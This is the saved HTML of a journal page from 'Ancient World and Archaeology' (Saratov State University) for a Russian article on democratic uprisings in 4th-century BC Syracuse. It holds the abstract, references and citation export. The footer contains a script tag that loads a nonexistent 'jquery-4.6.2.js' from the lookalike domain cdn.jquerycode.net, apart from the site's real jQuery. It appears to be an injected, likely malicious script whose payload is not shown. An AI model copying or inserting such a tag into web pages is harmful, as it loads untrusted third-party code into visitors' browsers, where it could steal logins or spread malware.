

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/en/node/5090
body_size: 9085
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/en/node/5090" />
<link rel="shortlink" href="/en/node/5090" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Выступление демократов в Сиракузах в IV в. до н. э. | Ancient World and Archaeology</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Z4XLLcQ4vqs1Tmpir2OQMYLUB40blqJVLhxhbqwVzaA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_wpzsA5NQEZ61vnxT5QX3tJIF06XMz032juWheHLmjKE.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"36bqp_49Y84AHyS3GErYmviRoppGzaXKOg42e6FFA28","jquery_version":"1.12","jquery_version_token":"q2GcKjENxEizoFYrvH1b2LboNRabfSAGZ0UaJTVQ4EY","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/en\/node\/5090?destination=node\/5090":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5090 node-type-journalarticle i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first"><a href="/ru/articles/vystuplenie-demokratov-v-sirakuzah-v-iv-v-do-n-e" class="language-link" xml:lang="ru">Русский</a></li>
<li class="en last active"><a href="/en/node/5090" class="language-link active" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Register</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">login</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/en" title="Home" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Home" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/en" title="Home" rel="home">Ancient World and Archaeology</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en/journal/issues" title="">Archive</a></li>
<li class="leaf"><a href="/en/content/jeneral-information">General Information</a></li>
<li class="leaf"><a href="/en/content/editorial-board">Editorial Board</a></li>
<li class="leaf"><a href="/en/content/advisory-board">Advisory Board</a></li>
<li class="leaf"><a href="/en/authors-user/list" title="">Authors</a></li>
<li class="leaf"><a href="/en/articles/list" title="">Search articles</a></li>
<li class="leaf"><a href="/en/news" title="">News</a></li>
<li class="leaf"><a href="/en/content/editorial-ethics">Ethics</a></li>
<li class="leaf"><a href="/en/content/peer-review-procedure">Peer Review Procedure</a></li>
<li class="leaf"><a href="/en/content/guidelines-for-authors">For Authors</a></li>
<li class="last leaf"><a href="/en/content/contacts">Contacts</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2021-09-03</publicationDate> 
  <volume>7</volume>
  <issue>7</issue>
  <startPage>35</startPage>
  <endPage>40</endPage>
  <doi></doi>
  <documentType>article</documentType>
  <title language="eng"></title>
  <authors>
    <author>
      <name>Блохина, Ирина Романовна</name>
      <affiliationId>1</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1"></affiliationName>
    </affiliationsList>
  <abstract language="eng"></abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2021/12/04_blohina.pdf</fullTextUrl>
  
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-7-7-35,
	author = {Блохина, Ирина Романовна},
	title = {},
	year = {1990},
	journal = {Ancient World and Archaeology},
	volume = {7},
	number = {7},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2021/12/04_blohina.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {},
	pages = {35--40},
	issn = {0320-961X},
	keywords = {},
	abstract = {}
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5090" class="node node-journalarticle clearfix" about="/en/node/5090" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="Выступление демократов в Сиракузах в IV в. до н. э." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Full text: </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2021/12/04_blohina.pdf?download=1" type="application/pdf; length=277999">download</a></span></div>
          <div class="prosmotr"> (downloads: 204)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Language:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Russian</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Heading:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/rubrika/drevnyaya-greciya-i-rim" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Древняя Греция и Рим</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Article type:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Article</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-udk field-type-text field-label-inline clearfix">
      <div class="field-label">UDC:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">9(3)</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">Выступление демократов в Сиракузах в IV в. до н. э.</h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Autors:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/en/user/2431">Блохина Ирина Романовна</a>, </div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Abstract:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>В нашем представлении демократические тенденции в греческой истории тесно связаны с существованием полисной организации. Становление полиса сопровождалось, как правило, победами демоса над родовой знатью. Гарантии классического полиса обеспечивались активной позицией демократического большинства гражданского коллектива. Кризис полисной системы, разрушавший внутреннее единство греческих государств, проявился прежде всего в растущей имущественной поляризации, особом антагонизме олигархов и демократов. Известное признание Платона о существовании двух враждебных государств в каждом из полисов стало горькой формулой, отражающей реальную расстановку сил. В этих условиях демократическое движение трансформируется и все реже заявляет о себе как о силе, способной решать задачи восстановления единства граждан на прежней основе, все чаще используется как орудие борьбы за власть отдельными личностями.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Key words:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/klyuchevye-slova/istoriya-drevney-grecii" typeof="skos:Concept" property="rdfs:label skos:prefLabel">История древней Греции</a></div>
          <div class="field-item odd"><a href="/en/klyuchevye-slova/sirakuzy" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Сиракузы</a></div>
          <div class="field-item even"><a href="/en/klyuchevye-slova/aristokratiya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">аристократия</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Reference:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>Asheri D. Distribuzioni di terre nell’ antica Grecia. Torino, 1960. S. 89.</p>
<p>Berve H. Dion (Abh. Akad. Mainz. Jg. 1956. № 10). Mainz; Wiesbaden, 1957. S. 85.</p>
<p>Drews R. Diodorus and his sources // AJPh. 1962. Vol. 83. № 4. P. 383–392.</p>
<p>Fuks A. Redistribution of land and houses in Syrakuse in 356 B. C. and its ideological aspects // CQ. 1968. NS. Vol. 18. № 2. P. 212.</p>
<p>Orth W. Der syracusaner Herakleidis als Politiker // Historia. Bd. 18. 1979. H. 1. S. 54–55.</p>
<p>Porfer W. Plutarchus’ life of Dion. Dublin, 1952. P. 17–27.</p>
<p>Westlake H. Dion. A study in liberation // DUJ. 1945/46. Vol. 38. P. 43.</p>
<p>Фролов Э. Д. Сицилийская держава Дионисия. Л., 1979. С. 95.</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Received:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1990-01-08T00:00:00+03:00" class="date-display-single">08.01.1990</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Accepted:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1990-09-05T00:00:00+04:00" class="date-display-single">05.09.1990</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Published:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="1990-11-15T00:00:00+03:00" class="date-display-single">15.11.1990</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Journal issue:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/en/node/4947">Античный мир и археология</a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/en/user/register" class="button-submit-article">Submit article</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/en/node/5090?destination=node/5090" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/en/user/register" title="Create a new user account.">Create new account</a></li>
<li class="last"><a href="/en/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-Z3JP1huMahAEJclEdfTELGPG6MysDhrnKRBUp6UdVJs" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">eLibrary.RU</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">CyberLeninka</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>The number of downloaded files: 124287</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/en/pretty-articles">Most requested articles</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Website design. Saratov State University			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
